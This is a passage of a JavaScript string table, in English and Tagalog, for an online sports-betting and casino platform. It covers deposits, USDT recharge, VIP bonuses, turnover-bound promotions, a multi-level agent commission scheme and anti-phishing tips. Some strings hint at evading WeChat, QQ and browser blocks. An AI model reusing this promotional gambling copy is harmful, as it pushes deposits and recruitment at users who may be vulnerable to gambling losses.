Details","sport.score":"Score","user.service.technology.answer1":'1. Please do not reply to emails that require you to provide personal information or change your password. Phishers usually use false and sensational messages (such as "Urgent - Your account information may have been stolen") in order to get immediate responses from users . Customer\'s email password or account information will not be requested. Even if you think the email may be legitimate, please do not respond and contact our customer service for verification or access to view announcements, notifications, etc.',"sport.unknown_match":"unknown game","user.service.technology.answer2":"2. If you want to visit a website that belongs to you, please directly enter the relevant URL in the browser to enter, and do not log in through any hyperlink in the email. Phishers often use links in emails to take victims directly to fake websites, often replacing the URL with a similar URL. When clicked, the URL displayed in the address bar may look like the real one, but there are several ways to fake it , take you to a fake website. If you suspect an email is fake, please do not click on any links in the email, please contact customer service for verification. And check whether the address in the URL bar of the browser is a valid address multiple times.","user.service.technology.answer3":'3. Before you bet or do any banking transactions on the website, please make sure that the website you are visiting is a secure server, which uses encryption to protect your personal data and online transactions. Check the web address in the address bar. If the website you visit is a secure server, it should start with "https://" ("S" secure) instead of the usual "http://" (SSL encrypted data, anti-hijacking). Look for a lock icon in your browser\'s status bar. You can check the level of encryption by hovering your mouse over the icon. Note that the fact that the site is encrypted does not mean that the site is legitimate. It will only tell you that the data was sent in encrypted form.',"game.successful_bet":"successful bet","result.EventCorner":"corner kick","user.activity.outrightAct.submitTip":"Please enter the order number","business.submission_time":"submission time",real_name:"Tunay Na Pangalan","user.business.introduction.send.privacy":"Privacy Policy","universal.isReceived":"received","user.vip.withdrawalNum":"Daily withdrawals","sport.game_score":"Division","casino.maintaining":"The game is under maintenance",copy_successfully:"copy successfully",go_to_casino:"Go to Entertainment","user.fundRecord.tradeNum":"transaction amount","universal.task.tip1_first":"Invite friends to download the App, you can get [amount]/equipment","business.promotion_url":"promotion url","business.dowry_gift_instructions":"Gift giving instructions","user.recharge.digital.checkInfoContent":"Please check the above agreement when transferring money, otherwise the amount will be lost and cannot be credited!","user.activity.toRecharge":"to deposit","sport.other":"other","sport.leave_the_game_arena":"leave the game","user.recharge.status.tip5":"5. Please go to deposit in time, the postscript is only valid for 30 minutes!","user.recharge.status.tip6":"6. Do not use Alipay or WeChat to transfer money to the company account!","user.recharge.status.tip3":"3. The transfer must fill in the correct postscript (remarks), otherwise the deposit will not arrive in time!","user.recharge.status.tip4":"4. When depositing next time, please obtain a new account number, and depositing into the old account will not be able to arrive at the account!","user.info.validatePhone":"Phone number format is incorrect","user.recharge.status.tip7":"7. If you have any questions about the deposit, please contact customer service in time!","casino.tip":"Missing parameters, failed to enter the game!","user.activity.free.example":"Example: The designated event of the event is: Tottenham Hotspur VS Liverpool on June 2. Betting activities in this event require handicap bets. The overall total settlement result is a negative profit. The system will settle after the game is over. Return it promptly.","casino.recent":"Kamakailan","user.recharge.status.tip1":'1. Please use "{depoistName}" to remit in your own bank name. Remittances in other people\'s names may be delayed or fail to arrive!',"user.recharge.status.tip2":"2. The transfer amount must be consistent with the order amount, otherwise the deposit will not arrive in time!","chat.order.betNum":"betting amount","game.green_rises_red_falls":"green up red down","user.download.rapidApp":"Download the Extreme Edition APP","sport.bet_parlay_insufficient":"Please add more bets to parlay.","user.business.introduction.send.privacy.notice.tip3":"3. If there is a new registration of a member who is not in his name, he can apply for line transfer","user.business.introduction.send.privacy.notice.tip2":"2. If you do not register after downloading, you will fly back to the bus if you register after a certain period of time","user.business.introduction.send.privacy.notice.tip1":"1. The IP must be the same when downloading and registering, otherwise it will be registered to the bus","vip-detail.7_title":"relegation requirements",feature_suggestion:"feature suggestion","sport.this_league":"this event","casino.newGame":"new game","user.fundRecord.payment":"Dispensing",language_change:"Baguhin Ang Wika","login.select_area_code":"select area code","user.activities":"Mga Promosyon","user.fundRecord.account2":"Withdrawal account","user.fundRecord.account1":"Accounts receivable","web.hotGame":"Mainit","business.net_profit":"net profit","user.info.nicknameMsg2":"Nickname length cannot exceed 16 characters","user.activity.freeNum":"Single Event Free Prize Pool Amount","universal.socketTip":"Browser does not support WebSocket","user.info.nicknameMsg1":"Nickname should be filled","share.code":"referral code","game.final_price":"final price","user.message.notice":"Anunsyo ng Platform","sport.rolling":"In-Play","recharge.maintenance":"Recharging system maintenance in progress","user.recharge.name":"depositor name","web.phoneValidate":"Mobile phone number and verification code cannot be empty",timezone_text:"Time zone","user.exchange.tip1":"It can only be exchanged for USDT, and the transaction price is subject to the real-time market conditions of Binance, the world's largest digital currency exchange!","user.exchange.tip2":"After the conversion, the turnover required for currency withdrawal and the existing turnover will change synchronously according to the real-time exchange rate, that is, currency turnover sharing.","web.noData":"Sorry...no related games yet","user.vip.tip":"Sumali Sa VIP Para Ma-enjoy Ang Mga Eksklusibong Reward","user.vip.scoreRule":"Mga Tuntunin Ng Puntos","sport.football":"FOOTBALL",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"One-click copy failed, please long press the text to copy manually","game.rank":"ranking","user.service.download":"Download APP","user.business.memberRecord":"member record","user.activity.parlayAct.apply":"Apply now","universal.task.tip3":"Single game code [validAmount], reward [amount]","universal.task.tip4":"Cumulative recharge [recharge], reward [amount]",electronic_agent:"electronic agent","universal.task.tip1":"Invite friends [memberMin]-[memberMax], get [amount]/person for the first charge","user.business.activeMemberTip":"Players who logged in this month","universal.task.tip2":"[taskName], can claim [amount]","user.instantScore":"live score","user.inviteFriend.friendQuery.title":"Tanong Ng Kaibigan","business.state":"state","universal.trick.tip1":"Accumulate valid betting {validAmount}, you can claim {amount}","user.activity.league.balance":"Maximum rescue amount","business.member_management":"Member Management",CU:"often","user.business.introduction.netProfit":"Net profit is","user.recharge.warningTip.tip4":"4. If the actual amount of {currencyType} in the account does not match the order, the account will not be able to arrive","universal.half_ah":"HT AH","game.effective_coding":"Effective coding",discussions_about_politics:"talk about politics","user.recharge.warningTip.tip3":"3. After recharging, you can enter the collection record page to track the progress","user.business.registerPage":"registration page","user.recharge.warningTip.tip2":"2. Recharge requires 12 network confirmations to arrive at the account","user.recharge.warningTip.tip1":"1. It is forbidden to recharge non-{ bankName } assets to the above receiving address, otherwise it cannot be retrieved","universal.task.canRebate":"rebate","user.download.firstTF.tutorial":"IOS-TF download and installation teaching",nine:"Nine","sport.halftime":"HT","sport.set_handicap":"HDP","agent.total_performance":"total performance","user.business.selectYearMonth":"Select year and month","business.third_level_agency_commission":"Three-level agency commission","user.service":"Self Service","user.betRecord.pan":"Betting market","universal.goTo":"go to","user.activity.parlayAct.submitTip":"Please enter the order number","user.business.introduction.commissionTerm.title3.tip1":"1. The agency commissioner of the joint venture department of this platform will assist the agent to handle the account opening business for the downline and observe their betting status. Agents and members must agree to and abide by the membership regulations, policies and operating procedures of this platform. Agents can log in to the management background at any time to understand the account statements of their downline members.","user.business.introduction.commissionTerm.title3.tip2":"2. If violations are found, the platform reserves the right to reject or freeze the accounts of agents or members.","user.business.introduction.commissionTerm.title3.tip3":"3. In some cases, after careful review, the platform reserves the right to unilaterally modify any terms of the cooperation agreement, and the platform reserves the right to unilaterally modify any terms of the cooperation agreement.","user.business.revoke":"application canceled","user.business.introduction.send.privacy.bref":"Introduction","team.Manchester_City":"manchester city","recharge_wallet_status.tip1":"1.If you have not downloaded the wallet App, please download it first;","recharge_wallet_status.tip2":"2.Click to open the wallet App to pay;","recharge_wallet_status.tip3":"3.Use the wallet App to scan and pay;","recharge_wallet_status.tip4":"4.Copy wallet address for payment;","login.please_enter_password":"please enter password","transaction.recharge":"Mag-recharge","universal.not":"none","web.passValidate":"The password contains numbers and letters, and the length is between 6-12 characters","user.currency.pleaseSelectProtocal":"Please select a protocol",mobile_phone_verification:"Phone verification","agent.tip":"The commission settlement cycle is daily settlement, sharing with friends or circle of friends can get sharing rewards!","user.activity.chuckAct.rule6":"To avoid differences in text understanding, this platform reserves the right to interpret the final version of this activity.","user.activity.fbDemand":"Football: Final score of both teams","user.activity.chuckAct.rule4":"Game accounts with the same phone number, name, email address, bank card number, IP address, and other information can only participate once a day. If there are violations, they will not enjoy this bonus.","user.activity.chuckAct.rule5":"If any user or group engages in abnormal ways to withdraw promotional activities, our website reserves the right to freeze or close relevant accounts without notice, and users will be blacklisted.","user.activity.object":"active object","universal.to":"Sa","user.recharge.please":"please at","business.win_or_lose":"win or lose","business.last_month":"last month","user.activity.chuckAct.rule2":"The odds for betting must be between 1.7-2.3 in the European market or 0.7-1.3 in the Hong Kong market. Each betting application is limited to one application, and a game is limited to one betting application.","user.activity.chuckAct.rule3":"This event is shared with the water return discount, and the event lottery is not shared with other discounts.","user.activity.chuckAct.rule1":"The betting order for basketball (including sub boards, large and small ball boards) does not include virtual sports, cross levels, and pre settled betting orders.","business.deposit_succeeded":"Successful deposit",set_new_password:"set new password",strand:"Parlay","score.remaining_pauses":"number of suspensions remaining","business.disabl_login":"Forbidden to log in","game.i_know":"I see","business.refuse":"reject","web.newPass":"New Password","business.level_up_record":"Grade adjustment record","user.betRecord.initBalance":"initial principal","universal.endDate":"end date","result.EventYellow":"yellow card","user.business.drawDepMoneyCount":"Deposit and withdrawal amount","team.Bayern_Munich":"Bayern Munich","universal.personalCenter":"personal center","user.info.telegramMsg1":"Telegram account cannot be empty",unselect_all:"reverse election","user.info.telegramMsg2":"Telegram account format is incorrect",red_envelope:"Red envelope",timezone_search_placeholder:"Search country or city","sport.expiration_date":"Deadline","business.confirmed_amount":"Confirm Bonus","user.bind":"Mga Card","business.number_of_notes":"Number of bets","user.activity.firstMember":"The first member of this platform","user.recharge.cancelApply":"cancel application","user.betRecord.turbo":"cross field","sport.football_data":"football stats",recharge_link_not_available:"Please contact customer service to modify the jump method","user.recharge.threePay.failWarning":"<p>Failed to open, please try again! </p>","vip.signed_in":"signed in","business.member_account":"member account","business.confirm_deposit":"Confirm Deposit","user.betRecord.team":"competition team",share_link:"share link","web.inconsistent":"The two passwords do not match","user.business.monthWinOrLose":"Actual profit and loss for the month","web.validateCode":"Verification Code","user.inviteFriend.agent.whereLevelContent":'On the main interface of the game, click "Promote to make money" - "My commission" to see your performance level, commissions you can receive, and historical settlement commissions.',return_amount:"rebate","game.bullish":"Up","user.business.realAmountTip":"A negative number means the player loses money, and a positive number means the player wins money","sport.gorner_kick":"Corner","universal.timezone":"Time zone","sport.accept_none":"Do not accept any odds changes","web.fundPass":"Fund password","universal.taskDaily":"Pang-araw-araw Na Gawain","user.withdraw.tradeTime":"transaction hour","sport.period_inning_8":"8th inning","sport.period_inning_9":"9th inning","sport.period_inning_6":"Game 6","sport.period_inning_7":"Game 7","sport.period_inning_4":"Game 4","sport.period_inning_5":"Game 5","sport.no_event_data":"No event data","sport.period_inning_2":"Game 2","sport.period_inning_3":"Game 3","user.business.introduction.send.privacy.tip":"The following is the content of our privacy protection rules for customers' personal information:",share_qr_code:"Share QR code","user.betRecord.betScore":"bet score","universal.winingTip":"Congratulations, you won the lottery","sport.end":"Finish",total_possible_win:"total possible winnings","universal.newLoginPass":"Bagong Login Password","sport.period_inning_1":"Game 1","user.info.phoneMsg1":"Mobile phone number cannot be empty","user.recharge.finishPayment":"Complete the payment within","user.info.phoneMsg2":"Phone number format is incorrect","agent.addNum":"Nagdagdag Ng Direktang Subordinate Ngayon","user.business.introduction.send.levelProblem":"Frequently asked questions","user.betRecord.tip3":"The bet will be settled regularly and the final outcome associated with the bet will not affect the amount returned to your account, which includes the principal.","sport.dangerous_offense":"dangerous offense",copied:"copied","user.betRecord.tip2":"The current system supports querying the betting records of the last 30 days","sponsor.name":"Maicon·\nDouglas","user.betRecord.tip1":"Bets on {Multiple} will be settled on {reservation} and the final outcome associated with that bet will not affect the amount settled to your account","business.no_note":"no bet","user.sponsor.3.content":"<p>Si Maicon, na ang buong pangalan ay Maicon Douglas Sisenando, ay ipinanganak noong Hulyo 26, 1981 sa New Hamburg, Brazil. Siya ay isang propesyonal na manlalaro ng putbol sa Brazil na naglalaro bilang right back at kasalukuyang naglalaro para sa Serie D. Nana Football Club.\nNoong 2001, ginawa ni Maicon ang kanyang debut sa Cruzeiro Football Club sa Brazil. Noong 2004, lumipat si Maicon sa Ligue 1 Monaco Football Club. Noong 2006, lumipat si Maicon sa Serie A Inter Milan Football Club. Noong 2010, tinulungan ni Maicon ang Inter Milan na manalo ng Triple Crown. Pagkatapos ng 2012, naglaro si Maicon para sa Manchester City Football Club sa Premier League at Roma Football Club sa Serie A. Noong Mayo 2017, sumali si Maicon sa Brazilian Awai Football Club bilang isang libreng ahente. Noong Enero 2018, inihayag ni Maicon ang kanyang opisyal na pagreretiro. Noong Disyembre 2018, inihayag ni Maicon ang kanyang pagbabalik upang sumali sa Crisciuma Football Club sa Brazilian Football League B. Noong Disyembre 2019, opisyal na nagretiro si Maicon. Noong Disyembre 13, 2020, bumalik muli si Maicon at sumali sa Sona Football Club ng Serie D.\nNoong 2003, nagsimulang maglaro si Maicon para sa pambansang koponan ng Brazil at kalaunan ay tinulungan ang pambansang koponan ng Brazil na manalo ng dalawang kampeonato sa Copa America at dalawang kampeonato ng FIFA Confederations Cup.</p>",bet_amount:"bet amount","user.bank.pleaseSelectBank":"Please select a bank","login.account":"Account","sport.card":"Booking","user.betRecord.tip4":"The bet will be settled immediately and the final outcome in relation to the bet will not affect the amount returned to your account, which includes the stake.","user.business.introduction.send.howLevel.tip1":"Business Cooperation-Membership Management-Operation-Membership Leveling Application, upload the picture that can prove the level of the member on other platforms, and fill in other platform member accounts, other platform levels, other platform links, and notes to apply","sport.handicap_ou_bk":"HDP & Over/Under","sport.fumble":"conceded goal","sport.the_line_or_odds_has_changed":"Lines or odds changed","user.login.pass":"Password sa Pag-login","universal.access.ip":"your ip","sport.switch_line":"switch line","user.activity.platform":"{ platform } Daily designated events",cancel_failed_try_again_later:"Failed to cancel the reservation, please try again later","user.info.registerDate":"Petsa Ng Pagpaparehistro","user.fundRecord.usdt":"Virtual currency deposit","user.inviteFriend.agent.whatDemand":"Ano Ang Mga Kinakailangan Para Sa Deposito At Pag-withdraw?","user.delete":"delete","game.current_transaction":"current transaction",settings:"set up","user.business.verifySuccess":"Audit successful","user.activity.income.example":"Example: Assume that the bank card rebate is 1% this time, and user A deposits 1,000 RMB through the bank card channel, and can get an additional 10 RMB reward after the account is successfully credited.","user.info.reviseWechat":"Modify WeChat ID","result.BreakScore":"single break","universal.selectUnion":"select league","user.recharge.warningTip":"important reminder","sport.knockout":"knockout","score.rank":"ranking","user.activity.condition":"Activity conditions","business.remark:":"Remark:","business.bonus_gift":"Bonus giveaway","sport.injured_or_suspended":"Injury situation","user.activity.selectMoney":"select amount","web.inputUserName":"please enter user name","web.inputInviteCode":"Please enter the invitation code","business.level_up_rate":"Transfer rate","network.error":"Network issue, please try reconnecting","user.activity.introductionContent":"During the event period, {platform} will designate exciting events to open free guessing prize pool discounts. All users can participate in it for free without depositing or betting, and massive prize money is at your fingertips! !",today:"Ngayong Araw","user.vip.validScore":"Wastong Puntos Sa Loob Ng Tatlong Buwan","user.bank.bindWithdrawInfo":"Bind withdrawal information",fifteen:"fifteen",languageType:"ENG","sport.bet_no_match_parlay_rule":"Please delete items that do not comply with the field rules","user.activity.chuckAct.submitTip":"Please enter the order number","sport.kill_count":"Kills","universal.bankCard":"Bank card","result.Sixes":"six points",the_rain_of_red_envelopes_is_over:"The red envelope rain is over","business.please_enter_the_flow_multiple":"Please enter the turnover multiple","business.secondary_agent_commission":"Secondary agency commission","user.bank.upload_alipay_QR_code":"Upload Alipay QR code","chat.showOrder":"posted a single","vip-detail.2_title":"Upgrade na Bonus",forgot_password:"forget the password","sport.moon":"month",sports_agent:"sports agency","user.activity.jackpot":"Every successful quiz divides the prize pool","user.recharge.bindTip":"Please bind the payment method first","universal.electron":"Electronic","universal.goLogin":"Go to login","user.business.introduction.commissionTerm":"Responsibility clause","business.please_enter_comments":"Please enter a note","sport.overtime":"Over Time","business.game_record":"game record","web.maintain.tip":"The game is under maintenance",timezone_change:"Time Zone","web.usernameValidate":"User account contains numbers and letters, length between 6-13 characters","universal.sliderTip":"Drag the slider to complete the puzzle","user.service.24hours":"24 Na Oras Na Nakalaan\nPara Pagsilbihan Ka","sport.popular":"popular","web.register.phone":"Pagpaparehistro ng Mobile Number","user.activity.chuckAct.content":"During the event, members of this platform who place bets on basketball, small and large balls, and fail to win a prize due to a 0.5 point limit at the opening of the game, will receive a card revival lottery.","user.withdraw.maxNum":"Your highest withdrawal this time","vip.daily_withdrawals":"Pag-alis Bawat Araw","user.business.introduction.commissionPay.tip1":"1. Payment time: commission settlement date is the 5th of each month;","user.business.introduction.commissionPay.tip2":"2. Negative net profit: If there is a loss in the current month, the loss value will be accumulated for calculation in the next month;","user.fundRecord.rechargeQuery":"Recharge Inquiry","user.business.introduction.commissionPay.tip3":"3. No commission: If there are less than {validMemberCnt} valid members in the current month, or net profit ≤ { netProfit }, there will be no commission for the current month;","game.guessing":"Guessing","agent.team_size":"Team size","user.business.introduction.send.question1":"a. Can the monthly bonus be used in the next month?","user.business.introduction.send.question2":"b. Where can I check my bonus gift record?","business.normal":"normal","user.business.introduction.send.answer1":"Explanation: It can be used normally.","user.business.introduction.send.answer2":"Explanation: Deposit and Withdrawal Records - Select the date and click Query to view the bonus gift record.","user.feedback.desc":"Problem Description","sport.sentence_cancelled":"Penalty canceled","user.activity.league.applyMethod":"This event does not require any application and meets the activity conditions. The system will automatically distribute the lottery to the member account at 17:00 the next day.","business.bet_amount":"bet amount",reservation_canceled:"Appointment canceled","universal.sex":"Kasarian","sport.champion_handicap":"Champions handicap","user.inviteFriend.rabateRadio":"Sistema Ng Rebate","user.withdraw.minNum":"Your minimum withdrawal","user.activity.fristAmount":"First deposit amount:","user.betRecord.settlementReturn":"Early settlement refund","user.vip.withdrawalLimit":"VIP withdrawal limit","user.business.introduction.send.privacy.effect":"effect","user.message.inbox":"Inbox","sport.TUE":"Tue","universal.game":"game",unsettled_report:"open statement","user.business.introduction.commissionRule.tip3":"3. Customers who have registered on this website cannot become recommended customers.","user.business.introduction.commissionRule.tip4":"4. If a customer registers on this website through the recommendation of an agent, the agent can contact the agent special line.","user.business.introduction.commissionRule.tip1":"1. The highest commission ratio is {ratio}%. If the ability is particularly outstanding, the commission ratio will be even more impressive.","team.Real_Madrid":"real Madrid","user.business.introduction.commissionRule.tip2":"2. We will always pay attention to the performance of agents, adjust the commission ratio in real time and notify agents.","user.business.introduction.commissionRule.tip7":"7. Please fill in the real contact information when registering an agency cooperation account, so that we can verify the information.","user.business.introduction.commissionRule.tip8":"8. Members with the same name/same collection account number/same contact information can only be downlines of one agent.","user.business.introduction.commissionRule.tip5":"5. The same name/same collection account/same contact information/same IP/same email can only apply for one agency account.","user.business.introduction.commissionRule.tip6":"6. The name of the agent account cannot be modified, please use the real name to apply for the agent account.","sport.collection":"Focus",down_wallet_app:"Download wallet App","user.business.introduction.commissionRule.tip9":"9. Members with the same name/same collection account number/same contact information/same IP address/same email address can only be counted as one active offline member.","universal.download":"download","user.business.introduction.send.level":"Adjustment instructions","universal.usdt":"Virtual Na Pera","business.application_submitted_successfully":"Application submitted successfully","sport.market_closed":"Market is closed","user.betRecord.apReturn":"Reservation Settlement Return","user.business.introduction.send.privacy.notice.promotion.question2":"b. Why do some browsers prompt that the website may contain illegal content?","user.business.introduction.send.privacy.notice.promotion.question1":"a. Why does it show that access to the web page has been stopped when the URL is opened on WeChat or QQ?",fishing_agent:"fishing agent","user.activity.daySignOn.success":"Sign in successfully!","user.betRecord.settlementNum":"Remaining early settlement times","user.activity.memberLevel":"membership level","sport.the_bench":"bench","user.business.proxyLottery":"Proxy winnings","user.service.serviceLine":"Linya Ng Serbisyo Sa Customer","business.please_enter_the_fund_password":"Please enter the fund password","universal.confirmLoginPass":"Kumpirmahin Ang Password Sa Pag-login","vip.moon_gift_(available_on_the_15th)":"Monthly gift money (available on the 15th)","vip.moon_gift_available":"Monthly gift ({day}th available)","vip.weekly_gift_money_available":"Weekly gift money (available every {day})","user.activity.outrightAct.content":"Betting on any five major league champions in any sports venue on this platform, after the relevant league ends and the final league championship is obtained, you can receive the highest {winMax} profit plus bonus and the highest {loseMax} compensation. {flowMultiple} Double the flow to make the payment!","login.confirm":"Kumpirmahin","user.info.validateNickname":"Nickname length cannot exceed 16 characters","user.activity.usdt.rule1":"1. Support users ≥VIP1 and above to participate. After choosing the digital currency deposit successfully, you can enjoy the rebate, which will arrive in real time without application.","login.obtain_again":"Reacquire","user.activity.usdt.rule2":"2. This offer can be shared with other bonus offers;","user.activity.usdt.rule3":"3. If any user or group engages in abnormal activities to collect activity discounts, the platform reserves the right to freeze or close the relevant account without notice, and the payment will not be refunded, and the project user will be blacklisted;","user.activity.minWithdraw":"minimum deposit","user.betRecord.settlementMoney":"Settle principal in advance","business.competition_type":"game type",no_more:"no more","user.service.login.tip":"Are you sure to log out?","universal.myMsg":"my news","agent.agent_level":"Antas Ng Ahente","user.recharge.protocalAddress":"Please use protocol address","game.enter_principal":"Enter principal","sport.menu.rolling":"Rolling ball","sport.total_number_of_innings":"Total number of offices","sport.game":"Game","user.winReport":"Win or loss report","user.business.reportCenter":"Report Center","web.phone":"Numero Ng Telepono","vip-detail.6_text":"The promotion discount can be collected on the VIP page by yourself, and the effective turnover of the activity will be calculated after receiving the promotion promotion activity; this discount is not shared with other discounts on the platform, only with the rebate discount; VIP promotion discounts for each level can only be applied for designated venues (only You can apply for a promotion discount that matches your current level).","universal.access.tip1":"Dear, access to our services is prohibited in your area","business.expected_agent_commission":"Estimated agency commission","universal.access.tip2":"If you have any questions, please contact our online customer service","confirm_modification_{homeName}vs{awayName}":"Are you sure you want to modify the appointment for {homeName} vs {awayName}?","web.loginTip":"Please login official account","game.flat":"Draw","sport.blocking_the_scoring_opportunity":"blocking chances","user.inviteFriend.agent.title1":"Karaniwang Problema","user.inviteFriend.agent.title2":"Paraan Ng Pagkalkula Ng Rebate",do_not_remind_again:"Huwag Mo Nang Ipaalala Muli","user.feedback.type":"question type","user.activity.redRain.radio":"Need to code","user.bettingRecord":"betting record",confirming:"confirming","user.invite":"Imbitahan Ang Kaibigan","web.resend":"Resend after {countTime}s","user.withdraw.address":"Withdrawal address",congratulations_you_have_won:"Congratulations, you won the lottery","result.EventHalfScore":"football half time","user.inviteFriend.agent.howLong":"Gaano Katagal Bago Mabayaran Ang Komisyon?","universal.confirmClear":"Are you sure to clear the history?","business.success":"success","web.trial":"Demo","sport.1x2":"1X2","user.balance":"Balanse","user.business.activeMemberCnt":"active number","user.business.introduction.send.levelProblem.answer1":"Explanation: Upgrade page - Application information [Member upgrade comparison chart] You can view the corresponding upgrade.","user.vip.toLogin":"i-Click Upang Mag-Login/Magparehistro","user.business.introduction.send.levelProblem.answer2":"Explanation: The leveling page displays your cumulative leveling data for this month and history, click View Details to view all leveling records","user.service.appleDWTip":"The ultimate gaming experience","sport.section":"Quarter","agent.id":"Aking Account","user.recharge.threePay.warning":"Please Change The Recharge Method","user.info.secrecy":"Sa Halip Hindi Sabihin","user.bindPhoneTip":"No mobile phone number is bound, please contact customer service!","user.inviteFriend.agent.whereInviteCode":"Nasaan Ang Aking Invitation Code?","sport.goals":"goal","user.vip.day":"Sumali Sa Sports Day {createDay}","business.other_platform_passwords:":"Password for other platforms:","user.betRecord.settlementBalance":"Normal settlement principal","sport.period_inning_15":"Game 15","user.activity.league.rule4":"This event only calculates bets that have been settled and generated a winning or losing result. Any bets, early redemption of bets, cross trades, or hedging positions placed simultaneously in the same event with a probability lower than 1.60 in the European market or 0.60 in the Hong Kong market will not participate in this discount.","user.activity.league.rule3":"This activity can be shared with Return Water and not with other activities.","sport.period_inning_13":"Game 13","user.activity.league.rule6":"If any user or group engages in abnormal ways to withdraw promotional benefits, the platform reserves the right to freeze or close the relevant account without notice, without refunding the payment, and the user will be blacklisted.","sport.period_inning_14":"Game 14","user.activity.league.rule5":"Game accounts with the same phone number, name, email address, bank card number, IP address, and other information can only participate once a day. If there are violations, they will not enjoy this bonus.","business.gift_money":"winnings","sport.period_inning_11":"11th inning","sport.period_inning_12":"12th inning","user.winReport.sum":"Kabilang ng mga transaksyon","user.activity.league.rule2":"This activity only requires {flowMultiple} times the amount of running water to receive the lottery. Only one participation per day is allowed. If a member has bet in both designated matches on the same day, the highest single negative profit bet for the member will be calculated.","user.business.monthRegisterMember":"Sign up this month","sport.period_inning_10":"10th inning","user.activity.league.rule1":"During the event, members can participate in the event by betting on the daily designated matches of the five major leagues at various sports venues on the same day, with a single bet amount of ≥ {betAmountMin} and a settlement of full negative profit.","universal.news":"newcomer","user.rebate.tip":"Wala Ka Pang Rebate, Laro Muna","user.activity.league.rule7":"To avoid differences in text understanding, this platform reserves the right to interpret the final version of this activity.","user.withdraw.money":"Amount that can be withdrawn","user.fundRecord.withdrawName":"Withdrawal name",unsupported_area_code:"The selected area code does not support sending verification codes",more:"More","universal.modify":"Revise","sport.latest_matches":"recent games","user.bank.alipayAccount":"Alipay account","user.activity.applyMethod":"How to apply","universal.unknownPan":"unknown handicap","user.updates":"Check for updates","score.league_ranking":"league ranking","user.vip.integral":"integral","universal.name":"Name","score.PT3":"3 point shot","user.activity.partition":"Successfully carve up","user.setFundPass":"Itakda Ang Password Ng Pondo","sport.out_of_bounds_ball":"throw-in","web.cancalCollect":"cancel favorite","sport.successful_bet":"successful bet","sport.foul":"foul","universal.inviteCodeCould":"Code ng Imbitasyon (Opsyonal)","sport.close_more_parlay_ways":"Close more ways to play","sport.15_minutes":"15 minutes","score.PTS":"integral","result.Runs":"run points","result.Fours":"four points",there_is_still_a_chance:"still have a chance","user.recharge.warning.tip3":"3. The recharge amount needs to be { depositMultiple } times the turnover to withdraw the money;","user.recharge.warning.tip1":"1. Please select another channel above to retry the payment;","user.recharge.warning.tip2":"2. Please go back and choose another payment method;","user.share.newGroup":"Today's team added","web.maintaining":"{name} is under maintenance","user.business.monthActiveMemberCnt":"Active people this month",auto_show_order:"Awtomatikong Pag-post","universal.noOpenMatch":"Did not start","chat.msgNum":"{msgNum} latest news","sport.draw":"Draw",game:"game","sport.winning_amount":"To Win","web.fundPassNull":"Fund password cannot be empty","sport.handball_foul":"handball foul","agent.today's_estimated_commission":"Tinatayang Komisyon Ngayon","chat.max_win":"maximum winable","user.recharge.threePay.checkInfo":"Please check the following information for transfer","sport.corner":"Corner","user.exchange.record":"Rekord Ng Palitan","sports.maintain.tips":"Dear user, in order to provide you with a better gaming experience, Sports is currently under maintenance. You can go to Entertainment to enjoy normal gaming. We apologize for any inconvenience caused to you!","web.phonePass":"Mobile phone number and password cannot be empty","user.business.actname":"type of funds","sport.full_time":"FT","user.register.inputInviteCode":"Please enter the invitation code",contact_business_consultant:"Makipag-ugnayan Sa Espesyalista Sa Negosyo","user.recharge.rebate":"rebate",total_bets:"total betting","web.setNewPass":"set new password",get_it_right_now:"get it right now","universal.invite":"invite","vip-detail.3_text":"Members can go to the VIP page on the 15th of each month to receive the corresponding level of red envelope bonus. (Monthly red envelope winnings can be withdrawn with 1 times turnover).","result.Hit":"hit",unbound:"Hindi nakatali","team.Liverpool":"Liverpool","sport.overcelebratory":"excessive celebration",contact_customer_service:"Live Chat","user.searchTeamName":"search team name","agent.member_id":"ID Ng Miyembro","user.activity.pool":"Prize pool","user.business.drawDepUserCount":"Number of depositors and withdrawals","agent.agentsBet":"Pagtaya Ng Proxy Team Ngayon","user.download.scanTutorial":"I-click Upang Tingnan Ang Tutorial Sa Pag-install","sport.substitution":"Substitution","user.business.introduction.send.transfer.tip1":"Members registered through the promotion exclusive link, but not displayed in the agency line, can apply to transfer the member to your agency line through transfer.","score.two_point_goals":"2 point goals scored","universal.chain":"Chain game","universal.task.downRadio":"Downshift ratio","sport.hong_kong_plate":"Hong Kong odds","user.bank.bankSite":"Account opening outlets","user.download.TF.tutorial":"iOS-TF installation teaching","sport.go_bet_history":"view bet slip","game.USDT_P11":"Fail: The bet amount is not returned.",fold:"times","game.USDT_P10":"Victory: If you successfully guess [Up] [Down], you can get a bonus [betting amount * odds].",defamation_of_the_platform:"defame the platform","business.select_year_month_day":"Select year month day","sport.day":"day","game.USDT_P12":"Tie: Refund of stake.",timezone_set:"Setting Ng Time Zone","sport.line_up":"line-up","user.recharge.selectPassageway":"select channel","user.info.validateQQ":"QQ format is incorrect","sport.analysis":"Analyze","business.blacklist":"blacklist","sport.sort_by_league":"League","sport.average_score":"average score","user.betRecord.startTime":"start time","universal.sport":"Laro","sport.all_date":"All dates","user.recharge.currency.tip2":"2. The recharge amount needs { depositMultiple } times the turnover to withdraw the money;",activity_suggestion:"activity suggestion","universal.newsWelfare":"Benepisyo Ng Bagong Dating","user.activity.guessingTeam":"This round of guessing matches",total_win_loss:"total win or loss","user.recharge.currency.tip1":"1. Enter the deposit amount and submit to get the deposit address!","user.info.validateWechat":"WeChat format is incorrect","user.business.introduction.radio":"Divide into proportion","user.business.introduction.send.privacy.notice.promotion":"Promotion URL FAQ","sport.q3":"third quarter","sport.q4":"fourth quarter","sport.q1":"first quarter","sport.q2":"second quarter","sport.event_live":"Event Live","sport.ou":"O/U","sport.ping_pong":"PINGPONG","user.activity.outrightAct.apply":"Click to claim","user.business.finishTime":"Complete time","fund-record.fail":"fail",mobile_number:"Numero Ng Telepono","user.business.inquireTip":"Click to enter online consultation","fund-record.other":"other","game.transaction_amount":"transaction amount","login.create_an_account":"Gumawa ng Account","sport.next_3_matches":"next 3 games",browser_does_not_support_webSocket:"Browser does not support WebSocket","user.condelete":"confirm delete","user.business.introduction.commissionRule":"development protocol","universal.registerAccount":"Please register an official account","sport.betOrder":"Kasaysayan","user.inviteFriend.myCommission":"my commission","business.limit_withdrawals":"Limit withdrawals","sport.my":"Profile","user.betRecord.allSettlement":"All early settlement","sport.the_match_does_not_support_parlay":"This match cannot be tied","universal.through":"Misyon","user.download.installedTF":"TF installed","user.sponsor.collaboration":"Cooperation Profile",fourteen:"fourteen","universal.real":"Live Na Casino","user.activity.usdt.example":"Example: 